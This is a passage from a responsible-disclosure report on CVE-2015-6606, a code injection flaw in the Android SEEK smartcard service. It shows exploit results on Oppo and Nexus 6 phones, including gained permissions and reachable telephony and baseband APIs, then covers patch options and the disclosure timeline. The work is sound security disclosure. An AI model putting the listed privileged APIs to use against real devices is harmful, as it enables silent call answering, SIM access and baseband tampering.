our exploit add-on terminal ("`EXPLOIT01`"). However, the access control enforcer prevented access to applications on the UICC since there was neither an access rule applet nor an access rule file present on our test UICC. Even if there was such an access rule database on the UICC, this database would have to contain an entry for the application signature of the smartcard system service for our exploit code to be granted access by the access control enforcer. However, we assume that it might be possible to circumvent the access control enforcer by modifying the internal state of the smartcard system service or by accessing secure elements directly without using the Open Mobile API abstraction layer. Further research would be necessary to verify this hypothesis.

### 5.7.2 Motorola Nexus 6

Our Motorola Nexus 6 runs Android 5.1 with build number LMY47D, kernel version 3.10.40-geec2459 and baseband version MDM9625_104446.01.02.95R (see Fig. 6). We also repeated our tests with Android version 5.1.1 (build number LMY48Y) getting similar results.

Figure 7 shows the results for the analysis of the process context that our exploit code was executed in. The log output indicates that our exploit code was run in process 4003 (named `org.simalliance.openmobileapi.service:remote`) with the user ID 10032. This matches the smartcard system service process. In comparison, the activity displaying our results ran in process 4174 with user ID 10247.

Our code was granted four permissions:

- `android.permission.NFC`, the permission to access NFC,
- `android.permission.RECEIVE_BOOT_COMPLETED`, the permission to receive the boot completed intent,
- `android.permission.WRITE_SECURE_SETTINGS`, the permission to write secure settings, and
- `android.permission.MODIFY_PHONE_STATE`, the permission to modify phone state.

This is different to our results from the Oppo device. On the Nexus 6, we get two permissions that our own application package would normally not be able to obtain: `WRITE_SECURE_SETTINGS` and `MODIFY_PHONE_STATE`.

As we already experienced with the Oppo device, this is not sufficient to change settings in `Settings.Secure`, as that also requires the `WRITE_SETTINGS` permission in addition to `WRITE_SECURE_SETTINGS`.

> **!** The `MODIFY_PHONE_STATE` permission, however, gives our code access to various sensitive APIs of the telephony framework.



Figure 6: Motorola Nexus 6 version information

```
Package name: org.simalliance.openmobileapi.service
User ID: 10023
User name: org.simalliance.uid.openmobileapi:10023
Process ID: 4003
Process name: org.simalliance.openmobileapi.service:remote
Thread ID: 4003
Process package names:
    org.simalliance.openmobileapi.service
Granted permissions:
    android.permission.MODIFY_PHONE_STATE
    android.permission.NFC
    android.permission.RECEIVE_BOOT_COMPLETED
    android.permission.WRITE_SECURE_SETTINGS
Has internet connectivity? false
Can write external storage? false
Can access API protected with WRITE_SECURE_SETTINGS
   permission? true
Can access write to Settings.Secure? false
    java.lang.SecurityException: Permission denial: writing
       to settings requires android.permission.
       WRITE_SETTINGS
Can access API protected with MODIFY_PHONE_STATE permission?
    true
```

Figure 7: Anaylsis of execution context through exploit code on Motorola Nexus 6

A complete list of accessible methods can be obtained by browsing the source code of the Telephony[9] and Telecomm[10] system services. The most interesting operations seem to be:

- `answerRingingCall` to (silently) answer incoming calls.
- `toggleRadioOnOff` (and similar) to change the state of the mobile radio.
- `enableDataConnectivity` to enable data connectivity.
- `icc*Channel` to directly exchange APDU commands with the UICC.
- `iccExchangeSimIO` to access files on the UICC/SIM.
- `nvReadItem` and `nvWriteItem` to read and change parameters of the baseband.
- `invokeOemRilRequestRaw` to send raw commands to the baseband.

Our analysis of access to the Open Mobile API showed that we could successfully list two secure elements: the UICC inserted into the phone ("`SIM - UICC`") and our exploit add-on terminal ("`EXPLOIT01`"). As with the Oppo device, the access control enforcer prevented access to applications on the UICC. Nevertheless, as we have direct access to the relevant functions for UICC access provided by the telephony framework, we assume that it should be possible to access arbitrary applications and files on the UICC/SIM card.

## 6. The Patch: Strategies to Eliminate the Vulnerability

### 6.1 Not using Add-On Terminals

The easiest approach to fix this vulnerability would be to completely deactivate the loading of add-on terminals. This can be accomplished by removing the calls to `createAddonTerminals` and `updateAddonTerminals` in `createTerminals` and `updateTerminals` respectively[11]:

```
428  private String[] createTerminals() {
429      createBuildinTerminals();
430
431      Set<String> names = mTerminals.keySet();
432      ArrayList<String> list = new ArrayList<String>(names);
433      Collections.sort(list);
434
435      // set UICC on the top
```

---

[9]https://android.googlesource.com/platform/packages/services/Telephony/

[10]https://android.googlesource.com/platform/packages/services/Telecomm/

[11]See https://github.com/seek-for-android/pool/blob/master/src/smartcard-api/src/org/simalliance/openmobileapi/service/SmartcardService.java

```
436        if(list.remove("SIM: UICC"))
437                list.add(0, "SIM: UICC");
438
439        //createAddonTerminals();
440        //names = mAddOnTerminals.keySet();
441        //for (String name : names) {
442        //    if (!list.contains(name)) {
443        //        list.add(name);
444        //    }
445        //}
446
447        return list.toArray(new String[list.size()]);
448 }
449
450 private String[] updateTerminals() {
451     Set<String> names = mTerminals.keySet();
452     ArrayList<String> list = new ArrayList<String>(names);
453     Collections.sort(list);
454
455     // set UICC on the top
456     if(list.remove("SIM: UICC"))
457             list.add(0, "SIM: UICC");
458
459     //updateAddonTerminals();
460     //names = mAddOnTerminals.keySet();
461     //for (String name : names) {
462     //    if (!list.contains(name)) {
463     //        list.add(name);
464     //    }
465     //}
466
467     return list.toArray(new String[list.size()]);
468 }
```

Based on our analysis of various vendor-specific implementations, this seems to be exactly the approach taken by Samsung and Sony on those devices that are listed as not vulnerable in Table 1. However, we are not sure if add-on terminals were excluded in order to fix exactly this security issue or to simply disallow the use of add-on terminals on their devices.

Patches that remove these add-on terminal loading capabilities from SEEK versions 3.0.0[12] and 3.1.0[13] are available on our website.

---

[12]SEEK 3.0.0: https://usmile.at/sites/default/files/blog/seek_3_1_0_CVE-2015-6606.patch
[13]SEEK 3.1.0: https://usmile.at/sites/default/files/blog/seek_3_1_0_CVE-2015-6606.patch

## 6.2  Checking the Signature of Add-On Terminals

Alternatively, the signatures of add-on terminal packages could be compared to a list of permitted signatures. This could either be signatures that were created with the same key as the signature of the smartcard service package or a set of keys stored in a database on the system partition (cf. `nfcee_access.xml` on certain devices for limiting access to Google's internal API for access to embedded secure elements). However, this would not change the fact that foreign code coming from a different application package is loaded into the execution context of the smartcard system service.

## 6.3  Using Binder IPC

In our opinion, the best approach would probably be to change the way how add-on terminals are attached to the smartcard service. Instead of loading code from add-on terminal packages, the add-on terminal packages could define an Android service component with a well-defined interface. This interface could then be accessed by the smartcard service through Binder IPC calls. As a consequence, the code of the add-on terminal implementation would be executed in a separate context (the context of the add-on terminal application package). Therefore, third-party developers could still create add-on terminals without opening up for this vulnerability.

This is also the approach that was used for the next generation of SEEK (version 4.0.0) which was released[14] soon after we reported this vulnerability to Giesecke & Devrient (the owners of the SEEK-for-Android project).

# 7.  Disclosure

We decided to follow a responsible disclosure strategy to give involved parties sufficient time to fix the vulnerability before publishing further details.

## 7.1  Timeline

**23 June 2015**   Initial discovery

**30 June 2015**   Completed internal review and created initial version of this vulnerability report

---

[14] https://github.com/seek-for-android/platform_packages_apps_SmartCardService/releases/tag/scapi-4.0.0 released on 24 July 2015

| | |
|---|---|
| **30 June 2015** | Reported issue to Google (as the Nexus 6 was affected by this vulnerability and as we assumed they could best manage disclosure to Android device vendors) |
| **30 June 2015** | Reported issue to NXP (as some devices contain a package `com.nxp.nfceeapi.service` implementing functionality similar to the smartcard service that is also affected) |
| **01 July 2015** | Reported issue to G&D (as they are the owner of the SEEK-for-Android project) |
| **06 July 2015** | Conference call with G&D |
| **24 July 2015** | G&D released SEEK 4.0.0 which fixes the vulnerability |
| **20 August 2015** | Google notified G&D about the vulnerability |
| **21 August 2015** | CVE-ID assigned (CVE-2015-6606) |
| **24 August 2015** | G&D notified us that they were contacted by Google |
| **25 August 2015** | Google notified us that they will include a note about the vulnerability in their partner security bulletin early September 2015 |
| **25 August 2015** | Google notified us that the Android 6.0 release will fix the issue for the Nexus 6 |
| **05 October 2015** | Google published a note about vulnerability in their Nexus security bulletin for October 2015 |
| **05 October 2015** | Google released Android 6.0 (MRA58K) which "fixes" the vulnerability |
| **06 October 2015** | CVE-2015-6606 published |
| **25 January 2016** | Full public disclosure (through this report and through example code available on GitHub[15]) |

## 7.2 Responses and Applied Solutions

### 7.2.1 Giesecke & Devrient

When we reported the vulnerability to Giesecke & Devrient, we found that they were already working on the next generation of the smartcard service (version 4.0.0) and on a relaunch of the SEEK-for-Android project on GitHub[16]. G&D invited us to review this new version before publishing it.

---

[15]https://github.com/michaelroland/omapi-cve-2015-6606-exploit
[16]https://github.com/seek-for-android

SEEK 4.0.0 uses a completely refactored terminal module management. In this version, each terminal module (system-provided as well as add-on terminal) is implemented as an Android service component implementing a well-defined Android Binder IPC interface. Moreover, each terminal module is encapsulated in its own Android application package. This fixes the code injection vulnerability and is exactly what we proposed as ideal solution (cf. section 6.3). However, we acknowledge that G&D had already implemented this strategy before they received our report. According to G&D this design was chosen to minimize the privileges that need to be granted to each component. I.e. the smartcard system service itself only needs to be capable of binding to the services that provide the terminals but does not need to have direct access any secure element; the UICC terminal only needs the permission to access the UICC; the embedded SE terminal only needs the permission to access the eSE; etc.

During our review of the new SEEK version we only found one minor issue related to add-on terminals: Add-on terminals are supposed to enforce the permission `org.simalliance.openmobileapi.BIND_TERMINAL` (signature-or-system permission held by the smartcard service) for binding to the terminal module service. This prevents arbitrary applications from bypassing the access control policy enforced by the smartcard service by binding to the module directly. However, the smartcard service accepted and loaded terminal modules even if they did not require this permission. Hence, if the developer of such a module forgot to enforce that permission for binding to the terminal module service, these terminals still work with the smartcard service. Consequently, such a design mistake might remain undiscovered.

Therefore, we proposed that the smartcard service should only accept terminal modules that enforce the `BIND_TERMINAL` permission for binding to its service component. As a result, terminal modules that do not enforce that permission would be rejected by the smartcard service and would never pass an integration test. G&D immediately adopted this suggestion in their smartcard service[17].

### 7.2.2 Google

Google acknowledged the existence of the vulnerability in SEEK and the Nexus 6 (up to Android 5.1.1). They responded that they would inform OEMs and carriers who are part of the Open Handset Alliance through their partner security bulletin in September 2015. They assigned a CVE-ID and published a note on the vulnerability in their Nexus security bulletin in October 2015. Moreover, they indicated that the vulnerability will be fixed in the Android 6.0 (MRA58K) release for the Nexus 6.

---

[17]See https://github.com/seek-for-android/platform_packages_apps_SmartCardService/commit/d135495e18a30535c812212875d7927c84e18269

Google indeed "fixed" the vulnerability in the Nexus 6. However, they followed a completely different strategy to solve the issue: Since Android 6.0 they simply no longer include the smartcard service and the Open Mobile API at all in their device. We are not entirely sure if this was done as a countermeasure against this vulnerability or if this was done since they no longer needed to support UICC-based NFC payments after their acquisition of SoftCard. The latter reason was indicated by Google software engineer Martijn Coenen in an answer to the question "*NFC Offhost routing to the UICC on the Nexus 5X and the Nexus 6P*" on the Q&A platform StackOverflow [1]:

> *[...] we don't support secure elements on the UICC in AOSP. The one exception to this is the Nexus 6 on Lollipop, which supported SoftCard mobile payments in the US [...] After SoftCard was acquired by Google, we removed the code to support UICCs again in Marshmallow.*